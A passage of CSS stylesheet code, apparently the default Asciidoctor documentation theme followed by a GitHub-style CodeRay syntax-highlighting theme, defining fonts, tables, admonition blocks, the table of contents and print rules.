input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
textarea{overflow:auto;vertical-align:top}
table{border-collapse:collapse;border-spacing:0}
*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
html,body{font-size:100%}
body{background:#fff;color:rgba(0,0,0,.8);padding:0;margin:0;font-family:"Noto Serif","DejaVu Serif",serif;font-weight:400;font-style:normal;line-height:1;position:relative;cursor:auto}
a:hover{cursor:pointer}
img,object,embed{max-width:100%;height:auto}
object,embed{height:100%}
img{-ms-interpolation-mode:bicubic}
#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object{max-width:none!important}
.left{float:left!important}
.right{float:right!important}
.text-left{text-align:left!important}
.text-right{text-align:right!important}
.text-center{text-align:center!important}
.text-justify{text-align:justify!important}
.hide{display:none}
.antialiased,body{-webkit-font-smoothing:antialiased}
img{display:inline-block;vertical-align:middle}
textarea{height:auto;min-height:50px}
select{width:100%}
p.lead,.paragraph.lead>p,#preamble>.sectionbody>.paragraph:first-of-type p{font-size:1.21875em;line-height:1.6}
.subheader,.admonitionblock td.content>.title,.audioblock>.title,.exampleblock>.title,.imageblock>.title,.listingblock>.title,.literalblock>.title,.stemblock>.title,.openblock>.title,.paragraph>.title,.quoteblock>.title,table.tableblock>.title,.verseblock>.title,.videoblock>.title,.dlist>.title,.olist>.title,.ulist>.title,.qlist>.title,.hdlist>.title{line-height:1.45;color:#7a2518;font-weight:400;margin-top:0;margin-bottom:.25em}
div,dl,dt,dd,ul,ol,li,h1,h2,h3,#toctitle,.sidebarblock>.content>.title,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0;direction:ltr}
a{color:#2156a5;text-decoration:underline;line-height:inherit}
a:hover,a:focus{color:#1d4b8f}
a img{border:none}
p{font-family:inherit;font-weight:400;font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility}
p aside{font-size:.875em;line-height:1.35;font-style:italic}
h1,h2,h3,#toctitle,.sidebarblock>.content>.title,h4,h5,h6{font-family:"Open Sans","DejaVu Sans",sans-serif;font-weight:300;font-style:normal;color:#ba3925;text-rendering:optimizeLegibility;margin-top:1em;margin-bottom:.5em;line-height:1.0125em}
h1 small,h2 small,h3 small,#toctitle small,.sidebarblock>.content>.title small,h4 small,h5 small,h6 small{font-size:60%;color:#e99b8f;line-height:0}
h1{font-size:2.125em}
h2{font-size:1.6875em}
h3,#toctitle,.sidebarblock>.content>.title{font-size:1.375em}
h4,h5{font-size:1.125em}
h6{font-size:1em}
hr{border:solid #ddddd8;border-width:1px 0 0;clear:both;margin:1.25em 0 1.1875em;height:0}
em,i{font-style:italic;line-height:inherit}
strong,b{font-weight:bold;line-height:inherit}
small{font-size:60%;line-height:inherit}
code{font-family:"Droid Sans Mono","DejaVu Sans Mono",monospace;font-weight:400;color:rgba(0,0,0,.9)}
ul,ol,dl{font-size:1em;line-height:1.6;margin-bottom:1.25em;list-style-position:outside;font-family:inherit}
ul,ol,ul.no-bullet,ol.no-bullet{margin-left:1.5em}
ul li ul,ul li ol{margin-left:1.25em;margin-bottom:0;font-size:1em}
ul.square li ul,ul.circle li ul,ul.disc li ul{list-style:inherit}
ul.square{list-style-type:square}
ul.circle{list-style-type:circle}
ul.disc{list-style-type:disc}
ul.no-bullet{list-style:none}
ol li ul,ol li ol{margin-left:1.25em;margin-bottom:0}
dl dt{margin-bottom:.3125em;font-weight:bold}
dl dd{margin-bottom:1.25em}
abbr,acronym{text-transform:uppercase;font-size:90%;color:rgba(0,0,0,.8);border-bottom:1px dotted #ddd;cursor:help}
abbr{text-transform:none}
blockquote{margin:0 0 1.25em;padding:.5625em 1.25em 0 1.1875em;border-left:1px solid #ddd}
blockquote cite{display:block;font-size:.9375em;color:rgba(0,0,0,.6)}
blockquote cite:before{content:"\2014 \0020"}
blockquote cite a,blockquote cite a:visited{color:rgba(0,0,0,.6)}
blockquote,blockquote p{line-height:1.6;color:rgba(0,0,0,.85)}
@media only screen and (min-width:768px){h1,h2,h3,#toctitle,.sidebarblock>.content>.title,h4,h5,h6{line-height:1.2}
h1{font-size:2.75em}
h2{font-size:2.3125em}
h3,#toctitle,.sidebarblock>.content>.title{font-size:1.6875em}
h4{font-size:1.4375em}}table{background:#fff;margin-bottom:1.25em;border:solid 1px #dedede}
table thead,table tfoot{background:#f7f8f7;font-weight:bold}
table thead tr th,table thead tr td,table tfoot tr th,table tfoot tr td{padding:.5em .625em .625em;font-size:inherit;color:rgba(0,0,0,.8);text-align:left}
table tr th,table tr td{padding:.5625em .625em;font-size:inherit;color:rgba(0,0,0,.8)}
table tr.even,table tr.alt,table tr:nth-of-type(even){background:#f8f8f7}
table thead tr th,table tfoot tr th,table tbody tr td,table tr td,table tfoot tr td{display:table-cell;line-height:1.6}
h1,h2,h3,#toctitle,.sidebarblock>.content>.title,h4,h5,h6{line-height:1.2;word-spacing:-.05em}
h1 strong,h2 strong,h3 strong,#toctitle strong,.sidebarblock>.content>.title strong,h4 strong,h5 strong,h6 strong{font-weight:400}
.clearfix:before,.clearfix:after,.float-group:before,.float-group:after{content:" ";display:table}
.clearfix:after,.float-group:after{clear:both}
*:not(pre)>code{font-size:.9375em;font-style:normal!important;letter-spacing:0;padding:.1em .5ex;word-spacing:-.15em;background-color:#f7f7f8;-webkit-border-radius:4px;border-radius:4px;line-height:1.45;text-rendering:optimizeSpeed}
pre,pre>code{line-height:1.45;color:rgba(0,0,0,.9);font-family:"Droid Sans Mono","DejaVu Sans Mono",monospace;font-weight:400;text-rendering:optimizeSpeed}
.keyseq{color:rgba(51,51,51,.8)}
kbd{display:inline-block;color:rgba(0,0,0,.8);font-size:.75em;line-height:1.4;background-color:#f7f7f7;border:1px solid #ccc;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.2),0 0 0 .1em white inset;box-shadow:0 1px 0 rgba(0,0,0,.2),0 0 0 .1em #fff inset;margin:-.15em .15em 0 .15em;padding:.2em .6em .2em .5em;vertical-align:middle;white-space:nowrap}
.keyseq kbd:first-child{margin-left:0}
.keyseq kbd:last-child{margin-right:0}
.menuseq,.menu{color:rgba(0,0,0,.8)}
b.button:before,b.button:after{position:relative;top:-1px;font-weight:400}
b.button:before{content:"[";padding:0 3px 0 2px}
b.button:after{content:"]";padding:0 2px 0 3px}
p a>code:hover{color:rgba(0,0,0,.9)}
#header,#content,#footnotes,#footer{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:62.5em;*zoom:1;position:relative;padding-left:.9375em;padding-right:.9375em}
#header:before,#header:after,#content:before,#content:after,#footnotes:before,#footnotes:after,#footer:before,#footer:after{content:" ";display:table}
#header:after,#content:after,#footnotes:after,#footer:after{clear:both}
#content{margin-top:1.25em}
#content:before{content:none}
#header>h1:first-child{color:rgba(0,0,0,.85);margin-top:2.25rem;margin-bottom:0}
#header>h1:first-child+#toc{margin-top:8px;border-top:1px solid #ddddd8}
#header>h1:only-child,body.toc2 #header>h1:nth-last-child(2){border-bottom:1px solid #ddddd8;padding-bottom:8px}
#header .details{border-bottom:1px solid #ddddd8;line-height:1.45;padding-top:.25em;padding-bottom:.25em;padding-left:.25em;color:rgba(0,0,0,.6);display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-flow:row wrap;-webkit-flex-flow:row wrap;flex-flow:row wrap}
#header .details span:first-child{margin-left:-.125em}
#header .details span.email a{color:rgba(0,0,0,.85)}
#header .details br{display:none}
#header .details br+span:before{content:"\00a0\2013\00a0"}
#header .details br+span.author:before{content:"\00a0\22c5\00a0";color:rgba(0,0,0,.85)}
#header .details br+span#revremark:before{content:"\00a0|\00a0"}
#header #revnumber{text-transform:capitalize}
#header #revnumber:after{content:"\00a0"}
#content>h1:first-child:not([class]){color:rgba(0,0,0,.85);border-bottom:1px solid #ddddd8;padding-bottom:8px;margin-top:0;padding-top:1rem;margin-bottom:1.25rem}
#toc{border-bottom:1px solid #efefed;padding-bottom:.5em}
#toc>ul{margin-left:.125em}
#toc ul.sectlevel0>li>a{font-style:italic}
#toc ul.sectlevel0 ul.sectlevel1{margin:.5em 0}
#toc ul{font-family:"Open Sans","DejaVu Sans",sans-serif;list-style-type:none}
#toc a{text-decoration:none}
#toc a:active{text-decoration:underline}
#toctitle{color:#7a2518;font-size:1.2em}
@media only screen and (min-width:768px){#toctitle{font-size:1.375em}
body.toc2{padding-left:15em;padding-right:0}
#toc.toc2{margin-top:0!important;background-color:#f8f8f7;position:fixed;width:15em;left:0;top:0;border-right:1px solid #efefed;border-top-width:0!important;border-bottom-width:0!important;z-index:1000;padding:1.25em 1em;height:100%;overflow:auto}
#toc.toc2 #toctitle{margin-top:0;font-size:1.2em}
#toc.toc2>ul{font-size:.9em;margin-bottom:0}
#toc.toc2 ul ul{margin-left:0;padding-left:1em}
#toc.toc2 ul.sectlevel0 ul.sectlevel1{padding-left:0;margin-top:.5em;margin-bottom:.5em}
body.toc2.toc-right{padding-left:0;padding-right:15em}
body.toc2.toc-right #toc.toc2{border-right-width:0;border-left:1px solid #efefed;left:auto;right:0}}@media only screen and (min-width:1280px){body.toc2{padding-left:20em;padding-right:0}
#toc.toc2{width:20em}
#toc.toc2 #toctitle{font-size:1.375em}
#toc.toc2>ul{font-size:.95em}
#toc.toc2 ul ul{padding-left:1.25em}
body.toc2.toc-right{padding-left:0;padding-right:20em}}#content #toc{border-style:solid;border-width:1px;border-color:#e0e0dc;margin-bottom:1.25em;padding:1.25em;background:#f8f8f7;-webkit-border-radius:4px;border-radius:4px}
#content #toc>:first-child{margin-top:0}
#content #toc>:last-child{margin-bottom:0}
#footer{max-width:100%;background-color:rgba(0,0,0,.8);padding:1.25em}
#footer-text{color:rgba(255,255,255,.8);line-height:1.44}
.sect1{padding-bottom:.625em}
@media only screen and (min-width:768px){.sect1{padding-bottom:1.25em}}.sect1+.sect1{border-top:1px solid #efefed}
#content h1>a.anchor,h2>a.anchor,h3>a.anchor,#toctitle>a.anchor,.sidebarblock>.content>.title>a.anchor,h4>a.anchor,h5>a.anchor,h6>a.anchor{position:absolute;z-index:1001;width:1.5ex;margin-left:-1.5ex;display:block;text-decoration:none!important;visibility:hidden;text-align:center;font-weight:400}
#content h1>a.anchor:before,h2>a.anchor:before,h3>a.anchor:before,#toctitle>a.anchor:before,.sidebarblock>.content>.title>a.anchor:before,h4>a.anchor:before,h5>a.anchor:before,h6>a.anchor:before{content:"\00A7";font-size:.85em;display:block;padding-top:.1em}
#content h1:hover>a.anchor,#content h1>a.anchor:hover,h2:hover>a.anchor,h2>a.anchor:hover,h3:hover>a.anchor,#toctitle:hover>a.anchor,.sidebarblock>.content>.title:hover>a.anchor,h3>a.anchor:hover,#toctitle>a.anchor:hover,.sidebarblock>.content>.title>a.anchor:hover,h4:hover>a.anchor,h4>a.anchor:hover,h5:hover>a.anchor,h5>a.anchor:hover,h6:hover>a.anchor,h6>a.anchor:hover{visibility:visible}
#content h1>a.link,h2>a.link,h3>a.link,#toctitle>a.link,.sidebarblock>.content>.title>a.link,h4>a.link,h5>a.link,h6>a.link{color:#ba3925;text-decoration:none}
#content h1>a.link:hover,h2>a.link:hover,h3>a.link:hover,#toctitle>a.link:hover,.sidebarblock>.content>.title>a.link:hover,h4>a.link:hover,h5>a.link:hover,h6>a.link:hover{color:#a53221}
.audioblock,.imageblock,.literalblock,.listingblock,.stemblock,.videoblock{margin-bottom:1.25em}
.admonitionblock td.content>.title,.audioblock>.title,.exampleblock>.title,.imageblock>.title,.listingblock>.title,.literalblock>.title,.stemblock>.title,.openblock>.title,.paragraph>.title,.quoteblock>.title,table.tableblock>.title,.verseblock>.title,.videoblock>.title,.dlist>.title,.olist>.title,.ulist>.title,.qlist>.title,.hdlist>.title{text-rendering:optimizeLegibility;text-align:left;font-family:"Noto Serif","DejaVu Serif",serif;font-size:1rem;font-style:italic}
table.tableblock>caption.title{white-space:nowrap;overflow:visible;max-width:0}
.paragraph.lead>p,#preamble>.sectionbody>.paragraph:first-of-type p{color:rgba(0,0,0,.85)}
table.tableblock #preamble>.sectionbody>.paragraph:first-of-type p{font-size:inherit}
.admonitionblock>table{border-collapse:separate;border:0;background:none;width:100%}
.admonitionblock>table td.icon{text-align:center;width:80px}
.admonitionblock>table td.icon img{max-width:none}
.admonitionblock>table td.icon .title{font-weight:bold;font-family:"Open Sans","DejaVu Sans",sans-serif;text-transform:uppercase}
.admonitionblock>table td.content{padding-left:1.125em;padding-right:1.25em;border-left:1px solid #ddddd8;color:rgba(0,0,0,.6)}
.admonitionblock>table td.content>:last-child>:last-child{margin-bottom:0}
.exampleblock>.content{border-style:solid;border-width:1px;border-color:#e6e6e6;margin-bottom:1.25em;padding:1.25em;background:#fff;-webkit-border-radius:4px;border-radius:4px}
.exampleblock>.content>:first-child{margin-top:0}
.exampleblock>.content>:last-child{margin-bottom:0}
.sidebarblock{border-style:solid;border-width:1px;border-color:#e0e0dc;margin-bottom:1.25em;padding:1.25em;background:#f8f8f7;-webkit-border-radius:4px;border-radius:4px}
.sidebarblock>:first-child{margin-top:0}
.sidebarblock>:last-child{margin-bottom:0}
.sidebarblock>.content>.title{color:#7a2518;margin-top:0;text-align:center}
.exampleblock>.content>:last-child>:last-child,.exampleblock>.content .olist>ol>li:last-child>:last-child,.exampleblock>.content .ulist>ul>li:last-child>:last-child,.exampleblock>.content .qlist>ol>li:last-child>:last-child,.sidebarblock>.content>:last-child>:last-child,.sidebarblock>.content .olist>ol>li:last-child>:last-child,.sidebarblock>.content .ulist>ul>li:last-child>:last-child,.sidebarblock>.content .qlist>ol>li:last-child>:last-child{margin-bottom:0}
.literalblock pre,.listingblock pre:not(.highlight),.listingblock pre[class="highlight"],.listingblock pre[class^="highlight "],.listingblock pre.CodeRay,.listingblock pre.prettyprint{background:#f7f7f8}
.sidebarblock .literalblock pre,.sidebarblock .listingblock pre:not(.highlight),.sidebarblock .listingblock pre[class="highlight"],.sidebarblock .listingblock pre[class^="highlight "],.sidebarblock .listingblock pre.CodeRay,.sidebarblock .listingblock pre.prettyprint{background:#f2f1f1}
.literalblock pre,.literalblock pre[class],.listingblock pre,.listingblock pre[class]{-webkit-border-radius:4px;border-radius:4px;word-wrap:break-word;padding:1em;font-size:.8125em}
.literalblock pre.nowrap,.literalblock pre[class].nowrap,.listingblock pre.nowrap,.listingblock pre[class].nowrap{overflow-x:auto;white-space:pre;word-wrap:normal}
@media only screen and (min-width:768px){.literalblock pre,.literalblock pre[class],.listingblock pre,.listingblock pre[class]{font-size:.90625em}}@media only screen and (min-width:1280px){.literalblock pre,.literalblock pre[class],.listingblock pre,.listingblock pre[class]{font-size:1em}}.literalblock.output pre{color:#f7f7f8;background-color:rgba(0,0,0,.9)}
.listingblock pre.highlightjs{padding:0}
.listingblock pre.highlightjs>code{padding:1em;-webkit-border-radius:4px;border-radius:4px}
.listingblock pre.prettyprint{border-width:0}
.listingblock>.content{position:relative}
.listingblock code[data-lang]:before{display:none;content:attr(data-lang);position:absolute;font-size:.75em;top:.425rem;right:.5rem;line-height:1;text-transform:uppercase;color:#999}
.listingblock:hover code[data-lang]:before{display:block}
.listingblock.terminal pre .command:before{content:attr(data-prompt);padding-right:.5em;color:#999}
.listingblock.terminal pre .command:not([data-prompt]):before{content:"$"}
table.pyhltable{border-collapse:separate;border:0;margin-bottom:0;background:none}
table.pyhltable td{vertical-align:top;padding-top:0;padding-bottom:0}
table.pyhltable td.code{padding-left:.75em;padding-right:0}
pre.pygments .lineno,table.pyhltable td:not(.code){color:#999;padding-left:0;padding-right:.5em;border-right:1px solid #ddddd8}
pre.pygments .lineno{display:inline-block;margin-right:.25em}
table.pyhltable .linenodiv{background:none!important;padding-right:0!important}
.quoteblock{margin:0 1em 1.25em 1.5em;display:table}
.quoteblock>.title{margin-left:-1.5em;margin-bottom:.75em}
.quoteblock blockquote,.quoteblock blockquote p{color:rgba(0,0,0,.85);font-size:1.15rem;line-height:1.75;word-spacing:.1em;letter-spacing:0;font-style:italic;text-align:justify}
.quoteblock blockquote{margin:0;padding:0;border:0}
.quoteblock blockquote:before{content:"\201c";float:left;font-size:2.75em;font-weight:bold;line-height:.6em;margin-left:-.6em;color:#7a2518;text-shadow:0 1px 2px rgba(0,0,0,.1)}
.quoteblock blockquote>.paragraph:last-child p{margin-bottom:0}
.quoteblock .attribution{margin-top:.5em;margin-right:.5ex;text-align:right}
.quoteblock .quoteblock{margin-left:0;margin-right:0;padding:.5em 0;border-left:3px solid rgba(0,0,0,.6)}
.quoteblock .quoteblock blockquote{padding:0 0 0 .75em}
.quoteblock .quoteblock blockquote:before{display:none}
.verseblock{margin:0 1em 1.25em 1em}
.verseblock pre{font-family:"Open Sans","DejaVu Sans",sans;font-size:1.15rem;color:rgba(0,0,0,.85);font-weight:300;text-rendering:optimizeLegibility}
.verseblock pre strong{font-weight:400}
.verseblock .attribution{margin-top:1.25rem;margin-left:.5ex}
.quoteblock .attribution,.verseblock .attribution{font-size:.9375em;line-height:1.45;font-style:italic}
.quoteblock .attribution br,.verseblock .attribution br{display:none}
.quoteblock .attribution cite,.verseblock .attribution cite{display:block;letter-spacing:-.05em;color:rgba(0,0,0,.6)}
.quoteblock.abstract{margin:0 0 1.25em 0;display:block}
.quoteblock.abstract blockquote,.quoteblock.abstract blockquote p{text-align:left;word-spacing:0}
.quoteblock.abstract blockquote:before,.quoteblock.abstract blockquote p:first-of-type:before{display:none}
table.tableblock{max-width:100%;border-collapse:separate}
table.tableblock td>.paragraph:last-child p>p:last-child,table.tableblock th>p:last-child,table.tableblock td>p:last-child{margin-bottom:0}
table.spread{width:100%}
table.tableblock,th.tableblock,td.tableblock{border:0 solid #dedede}
table.grid-all th.tableblock,table.grid-all td.tableblock{border-width:0 1px 1px 0}
table.grid-all tfoot>tr>th.tableblock,table.grid-all tfoot>tr>td.tableblock{border-width:1px 1px 0 0}
table.grid-cols th.tableblock,table.grid-cols td.tableblock{border-width:0 1px 0 0}
table.grid-all *>tr>.tableblock:last-child,table.grid-cols *>tr>.tableblock:last-child{border-right-width:0}
table.grid-rows th.tableblock,table.grid-rows td.tableblock{border-width:0 0 1px 0}
table.grid-all tbody>tr:last-child>th.tableblock,table.grid-all tbody>tr:last-child>td.tableblock,table.grid-all thead:last-child>tr>th.tableblock,table.grid-rows tbody>tr:last-child>th.tableblock,table.grid-rows tbody>tr:last-child>td.tableblock,table.grid-rows thead:last-child>tr>th.tableblock{border-bottom-width:0}
table.grid-rows tfoot>tr>th.tableblock,table.grid-rows tfoot>tr>td.tableblock{border-width:1px 0 0 0}
table.frame-all{border-width:1px}
table.frame-sides{border-width:0 1px}
table.frame-topbot{border-width:1px 0}
th.halign-left,td.halign-left{text-align:left}
th.halign-right,td.halign-right{text-align:right}
th.halign-center,td.halign-center{text-align:center}
th.valign-top,td.valign-top{vertical-align:top}
th.valign-bottom,td.valign-bottom{vertical-align:bottom}
th.valign-middle,td.valign-middle{vertical-align:middle}
table thead th,table tfoot th{font-weight:bold}
tbody tr th{display:table-cell;line-height:1.6;background:#f7f8f7}
tbody tr th,tbody tr th p,tfoot tr th,tfoot tr th p{color:rgba(0,0,0,.8);font-weight:bold}
p.tableblock>code:only-child{background:none;padding:0}
p.tableblock{font-size:1em}
td>div.verse{white-space:pre}
ol{margin-left:1.75em}
ul li ol{margin-left:1.5em}
dl dd{margin-left:1.125em}
dl dd:last-child,dl dd:last-child>:last-child{margin-bottom:0}
ol>li p,ul>li p,ul dd,ol dd,.olist .olist,.ulist .ulist,.ulist .olist,.olist .ulist{margin-bottom:.625em}
ul.unstyled,ol.unnumbered,ul.checklist,ul.none{list-style-type:none}
ul.unstyled,ol.unnumbered,ul.checklist{margin-left:.625em}
ul.checklist li>p:first-child>.fa-check-square-o:first-child,ul.checklist li>p:first-child>input[type="checkbox"]:first-child{margin-right:.25em}
ul.checklist li>p:first-child>input[type="checkbox"]:first-child{position:relative;top:1px}
ul.inline{margin:0 auto .625em auto;margin-left:-1.375em;margin-right:0;padding:0;list-style:none;overflow:hidden}
ul.inline>li{list-style:none;float:left;margin-left:1.375em;display:block}
ul.inline>li>*{display:block}
.unstyled dl dt{font-weight:400;font-style:normal}
ol.arabic{list-style-type:decimal}
ol.decimal{list-style-type:decimal-leading-zero}
ol.loweralpha{list-style-type:lower-alpha}
ol.upperalpha{list-style-type:upper-alpha}
ol.lowerroman{list-style-type:lower-roman}
ol.upperroman{list-style-type:upper-roman}
ol.lowergreek{list-style-type:lower-greek}
.hdlist>table,.colist>table{border:0;background:none}
.hdlist>table>tbody>tr,.colist>table>tbody>tr{background:none}
td.hdlist1{padding-right:.75em;font-weight:bold}
td.hdlist1,td.hdlist2{vertical-align:top}
.literalblock+.colist,.listingblock+.colist{margin-top:-.5em}
.colist>table tr>td:first-of-type{padding:0 .75em;line-height:1}
.colist>table tr>td:last-of-type{padding:.25em 0}
.thumb,.th{line-height:0;display:inline-block;border:solid 4px #fff;-webkit-box-shadow:0 0 0 1px #ddd;box-shadow:0 0 0 1px #ddd}
.imageblock.left,.imageblock[style*="float: left"]{margin:.25em .625em 1.25em 0}
.imageblock.right,.imageblock[style*="float: right"]{margin:.25em 0 1.25em .625em}
.imageblock>.title{margin-bottom:0}
.imageblock.thumb,.imageblock.th{border-width:6px}
.imageblock.thumb>.title,.imageblock.th>.title{padding:0 .125em}
.image.left,.image.right{margin-top:.25em;margin-bottom:.25em;display:inline-block;line-height:0}
.image.left{margin-right:.625em}
.image.right{margin-left:.625em}
a.image{text-decoration:none}
span.footnote,span.footnoteref{vertical-align:super;font-size:.875em}
span.footnote a,span.footnoteref a{text-decoration:none}
span.footnote a:active,span.footnoteref a:active{text-decoration:underline}
#footnotes{padding-top:.75em;padding-bottom:.75em;margin-bottom:.625em}
#footnotes hr{width:20%;min-width:6.25em;margin:-.25em 0 .75em 0;border-width:1px 0 0 0}
#footnotes .footnote{padding:0 .375em;line-height:1.3;font-size:.875em;margin-left:1.2em;text-indent:-1.2em;margin-bottom:.2em}
#footnotes .footnote a:first-of-type{font-weight:bold;text-decoration:none}
#footnotes .footnote:last-of-type{margin-bottom:0}
#content #footnotes{margin-top:-.625em;margin-bottom:0;padding:.75em 0}
.gist .file-data>table{border:0;background:#fff;width:100%;margin-bottom:0}
.gist .file-data>table td.line-data{width:99%}
div.unbreakable{page-break-inside:avoid}
.big{font-size:larger}
.small{font-size:smaller}
.underline{text-decoration:underline}
.overline{text-decoration:overline}
.line-through{text-decoration:line-through}
.aqua{color:#00bfbf}
.aqua-background{background-color:#00fafa}
.black{color:#000}
.black-background{background-color:#000}
.blue{color:#0000bf}
.blue-background{background-color:#0000fa}
.fuchsia{color:#bf00bf}
.fuchsia-background{background-color:#fa00fa}
.gray{color:#606060}
.gray-background{background-color:#7d7d7d}
.green{color:#006000}
.green-background{background-color:#007d00}
.lime{color:#00bf00}
.lime-background{background-color:#00fa00}
.maroon{color:#600000}
.maroon-background{background-color:#7d0000}
.navy{color:#000060}
.navy-background{background-color:#00007d}
.olive{color:#606000}
.olive-background{background-color:#7d7d00}
.purple{color:#600060}
.purple-background{background-color:#7d007d}
.red{color:#bf0000}
.red-background{background-color:#fa0000}
.silver{color:#909090}
.silver-background{background-color:#bcbcbc}
.teal{color:#006060}
.teal-background{background-color:#007d7d}
.white{color:#bfbfbf}
.white-background{background-color:#fafafa}
.yellow{color:#bfbf00}
.yellow-background{background-color:#fafa00}
span.icon>.fa{cursor:default}
.admonitionblock td.icon [class^="fa icon-"]{font-size:2.5em;text-shadow:1px 1px 2px rgba(0,0,0,.5);cursor:default}
.admonitionblock td.icon .icon-note:before{content:"\f05a";color:#19407c}
.admonitionblock td.icon .icon-tip:before{content:"\f0eb";text-shadow:1px 1px 2px rgba(155,155,0,.8);color:#111}
.admonitionblock td.icon .icon-warning:before{content:"\f071";color:#bf6900}
.admonitionblock td.icon .icon-caution:before{content:"\f06d";color:#bf3400}
.admonitionblock td.icon .icon-important:before{content:"\f06a";color:#bf0000}
.conum[data-value]{display:inline-block;color:#fff!important;background-color:rgba(0,0,0,.8);-webkit-border-radius:100px;border-radius:100px;text-align:center;font-size:.75em;width:1.67em;height:1.67em;line-height:1.67em;font-family:"Open Sans","DejaVu Sans",sans-serif;font-style:normal;font-weight:bold}
.conum[data-value] *{color:#fff!important}
.conum[data-value]+b{display:none}
.conum[data-value]:after{content:attr(data-value)}
pre .conum[data-value]{position:relative;top:-.125em}
b.conum *{color:inherit!important}
.conum:not([data-value]):empty{display:none}
h1,h2{letter-spacing:-.01em}
dt,th.tableblock,td.content{text-rendering:optimizeLegibility}
p,td.content{letter-spacing:-.01em}
p strong,td.content strong{letter-spacing:-.005em}
p,blockquote,dt,td.content{font-size:1.0625rem}
p{margin-bottom:1.25rem}
.sidebarblock p,.sidebarblock dt,.sidebarblock td.content,p.tableblock{font-size:1em}
.exampleblock>.content{background-color:#fffef7;border-color:#e0e0dc;-webkit-box-shadow:0 1px 4px #e0e0dc;box-shadow:0 1px 4px #e0e0dc}
.print-only{display:none!important}
@media print{@page{margin:1.25cm .75cm}
*{-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}
a{color:inherit!important;text-decoration:underline!important}
a.bare,a[href^="#"],a[href^="mailto:"]{text-decoration:none!important}
a[href^="http:"]:not(.bare):after,a[href^="https:"]:not(.bare):after,a[href^="mailto:"]:not(.bare):after{content:"(" attr(href) ")";display:inline-block;font-size:.875em;padding-left:.25em}
abbr[title]:after{content:" (" attr(title) ")"}
pre,blockquote,tr,img{page-break-inside:avoid}
thead{display:table-header-group}
img{max-width:100%!important}
p,blockquote,dt,td.content{font-size:1em;orphans:3;widows:3}
h2,h3,#toctitle,.sidebarblock>.content>.title{page-break-after:avoid}
#toc,.sidebarblock,.exampleblock>.content{background:none!important}
#toc{border-bottom:1px solid #ddddd8!important;padding-bottom:0!important}
.sect1{padding-bottom:0!important}
.sect1+.sect1{border:0!important}
#header>h1:first-child{margin-top:1.25rem}
body.book #header{text-align:center}
body.book #header>h1:first-child{border:0!important;margin:2.5em 0 1em 0}
body.book #header .details{border:0!important;display:block;padding:0!important}
body.book #header .details span:first-child{margin-left:0!important}
body.book #header .details br{display:block}
body.book #header .details br+span:before{content:none!important}
body.book #toc{border:0!important;text-align:left!important;padding:0!important;margin:0!important}
body.book #toc,body.book #preamble,body.book h1.sect0,body.book .sect1>h2{page-break-before:always}
.listingblock code[data-lang]:before{display:block}
#footer{background:none!important;padding:0 .9375em}
#footer-text{color:rgba(0,0,0,.6)!important;font-size:.9em}
.hide-on-print{display:none!important}
.print-only{display:block!important}
.hide-for-print{display:none!important}
.show-for-print{display:inherit!important}}
</style>
<style>
/* Stylesheet for CodeRay to match GitHub theme | MIT License | http://foundation.zurb.com */
/*pre.CodeRay {background-color:#f7f7f8;}*/
.CodeRay .line-numbers{border-right:1px solid #d8d8d8;padding:0 0.5em 0 .25em}
.CodeRay span.line-numbers{display:inline-block;margin-right:.5em;color:rgba(0,0,0,.3)}
.CodeRay .line-numbers strong{font-weight: normal}
table.CodeRay{border-collapse:separate;border-spacing:0;margin-bottom:0;border:0;background:none}
table.CodeRay td{vertical-align: top}
table.CodeRay td.line-numbers{text-align:right}
table.CodeRay td.line-numbers>pre{padding:0;color:rgba(0,0,0,.3)}
table.CodeRay td.code{padding:0 0 0 .5em}
table.CodeRay td.code>pre{padding:0}
.CodeRay .debug{color:#fff !important;background:#000080 !important}
.CodeRay .annotation{color:#007}
.CodeRay .attribute-name{color:#000080}
.CodeRay .attribute-value{color:#700}
.CodeRay .binary{color:#509}
.CodeRay .comment{color:#998;font-style:italic}
.CodeRay .char{color:#04d}
.CodeRay .char .content{color:#04d}
.CodeRay .char .delimiter{color:#039}
.CodeRay .class{color:#458;font-weight:bold}
.CodeRay .complex{color:#a08}
.CodeRay .constant,.CodeRay .predefined-constant{color:#008080}
.CodeRay .color{color:#099}
.CodeRay .class-variable{color:#369}
.CodeRay .decorator{color:#b0b}
.CodeRay .definition{color:#099}
.CodeRay .delimiter{color:#000}
.CodeRay .doc{color:#970}
.CodeRay .doctype{color:#34b}
.CodeRay .doc-string{color:#d42}
.CodeRay .escape{color:#666}
.CodeRay .entity{color:#800}
.CodeRay .error{color:#808}
.CodeRay .exception{color:inherit}
.CodeRay .filename{color:#099}
.CodeRay .function{color:#900;font-weight:bold}
.CodeRay .global-variable{color:#008080}
.CodeRay .hex{color:#058}
.CodeRay .integer,.CodeRay .float{color:#099}
.CodeRay .include{color:#555}
.CodeRay .inline{color:#00}
.CodeRay .inline .inline{background:#ccc}
.CodeRay .inline .inline .inline{background:#bbb}
.CodeRay .inline .inline-delimiter{color:#d14}
.CodeRay .inline-delimiter{color:#d14}
.CodeRay .important{color:#555;font-weight:bold}
.CodeRay .interpreted{color:#b2b}
.CodeRay .instance-variable{color:#008080}
.CodeRay .label{color:#970}
.CodeRay .local-variable{color:#963}
.CodeRay .octal{color:#40e}
.CodeRay .predefined{color:#369}
.CodeRay .preprocessor{color:#579}
.CodeRay .pseudo-class{color:#555}
.CodeRay .directive{font-weight:bold}
.CodeRay .type{font-weight:bold}
.CodeRay .predefined-type{color:inherit}
.CodeRay .reserved,.CodeRay .keyword {color:#000;font-weight:bold}
.CodeRay .key{color:#808}
.CodeRay .key .delimiter{color:#606}
.CodeRay .key .char{color:#80f}
.CodeRay .value{color:#088}
.CodeRay .regexp .delimiter{color:#808}
.CodeRay .regexp .content{color:#808}
.CodeRay .regexp .modifier{color:#808}
.CodeRay .regexp .char{color:#d14}
.CodeRay .regexp .function{color:#404;font-weight:bold}
